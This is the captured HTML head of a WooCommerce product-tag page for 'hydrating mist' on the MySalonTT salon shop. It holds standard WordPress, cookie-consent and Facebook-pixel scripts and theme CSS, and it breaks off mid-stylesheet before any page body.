

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mysalontt.com/product-tag/hydrating-mist/
body_size: 42193
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mysalontt.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>hydrating mist &#8211; MySalonTT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Feed" href="https://mysalontt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Comments Feed" href="https://mysalontt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; hydrating mist Tag Feed" href="https://mysalontt.com/product-tag/hydrating-mist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mysalontt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://mysalontt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mysalontt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://mysalontt.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.26' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://mysalontt.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://mysalontt.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mysalontt.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/ui-gray/jquery-ui.theme.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://mysalontt.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://mysalontt.com/wp-content/themes/mysalontt/inc/integrations/ninjaforms/ninjaforms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/flatsome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/flatsome-shop.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://mysalontt.com/wp-content/themes/mysalontt/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=EB+Garamond%3Aregular%2Cregular%7CPoppins%3Aregular%2C300%2C600%7CDancing+Script%3Aregular%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mysalontt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/tag-groups/assets/js/frontend.min.js?ver=2.1.1" id="tag-groups-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://mysalontt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mysalontt.com/wp-json/wp/v2/product_tag/779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mysalontt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://mysalontt.com/wp-content/themes/mysalontt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://mysalontt.com/wp-content/themes/mysalontt/assets/libs/ie-flexibility.js"></script><![endif]--><style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '517472602877185', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-180x180.gif" />
<meta name="msapplication-TileImage" content="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-270x270.gif" />
<style id="custom-css" type="text/css">:root {--primary-color: #eac1c3;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:208px;}#logo img{padding:10px 0;}.stuck #logo img{padding:13px 0;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 149px}.transparent #logo img{max-height: 149px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 179px;}.header.show-on-scroll,.stuck .header-main{height:102px!important}.stuck #logo img{max-height: 102px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.83)}.header-bottom {background-color: #d8a9a9}.header-main .nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:91%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eac1c3;}/* Color !important */[data-text-color="primary"]{color: #eac1c3!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eac1c3;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eac1c3;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eac1c3}.nav-tabs > li.active > a{border-top-color: #eac1c3}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eac1c3 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eac1c3 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eac1c3;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#6d7379; }[data-text-bg="secondary"]{background-color: #6d7379;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #6d7379}/* Color !important */[data-text-color="secondary"]{color: #6d7379!important;}/* Border */.secondary.is-outline:hover{border-color:#6d7379}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c3f0a7}.success-color, .success.is-link, .success.is-outline{color: #c3f0a7;}.success-border{border-color: #c3f0a7!important;}/* Color !important */[data-text-color="success"]{color: #c3f0a7!important;}/* Background Color */[data-text-bg="success"]{background-color: 